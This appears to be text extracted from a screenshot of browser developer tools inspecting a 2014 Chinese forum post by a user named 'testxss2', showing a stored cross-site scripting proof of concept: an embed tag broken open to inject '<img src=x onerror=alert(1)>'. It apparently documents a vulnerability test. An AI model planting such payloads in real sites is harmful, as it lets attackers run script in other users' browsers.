 精华 0
帖子 2
主题 0
UID 14620515
响应...
ces Timeline Profiles Resources Audits Console EditThisCookie
<table cellspacing="0" cellpadding="0">
▼<tbody>
▼<tr>
▼<td class="t_f" id="postmessage_459851">
<i class="pstatus"> 本帖最后由 testxss2 于 2014-8-19 14:15 编辑 </i>
<br>
<br>
▼<span id="swf_PuZ">
<embed width="550" height="400" allownetworking="internal" allowscriptaccess="never" src="http://xx.com"><img
src=x onerror=alert(1)><a 1.swf" quality="high" bgcolor="#ffffff" wmode="transparent" allowfullscreen="true"
type="application/x-shockwave-flash">
</span>
▶<script type="text/javascript" reload="1">…</script>
</td>
</tr>
</tbody>
</table>